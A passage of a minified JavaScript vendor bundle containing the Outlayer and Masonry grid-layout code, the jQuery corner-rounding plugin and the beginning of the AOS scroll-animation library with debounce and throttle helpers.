h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
strip=document.createElement('div');$(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt($.css(this,'paddingTop'))||0,R:parseInt($.css(this,'paddingRight'))||0,B:parseInt($.css(this,'paddingBottom'))||0,L:parseInt($.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=$(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');$(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)
ds.setExpression('width','this.parentNode.offsetWidth');else
ds.width='100%';}
else if(!bot&&$.browser.msie){if($.css(this,'position')=='static')
this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"');}
else
ds.width='100%';}
else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px';}
for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild);}
if(fold&&$.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};$horz=$('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':$horz.css({bottom:0,left:0});break;case'TR':$horz.css({bottom:0,right:0});break;case'BL':$horz.css({top:0,left:0});break;case'BR':$horz.css({top:0,right:0});break;}
d.appendChild($horz[0]);var $vert=$('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':$vert.css({left:width});break;case'TR':$vert.css({right:width});break;case'BL':$vert.css({left:width});break;case'BR':$vert.css({right:width});break;}
d.appendChild($vert[0]);}}}}});};$.fn.uncorner=function(){if(radius||moz||webkit)
this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);$('div.jquery-corner',this).remove();return this;};$.fn.corner.defaults={useNative:true,metaAttr:'data-corner'};})(jQuery);!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x=document.all&&!window.atob,j={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},O=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,j),(0,b.default)(w,j.once),w},_=function(){w=(0,h.default)(),O()},S=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},z=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return 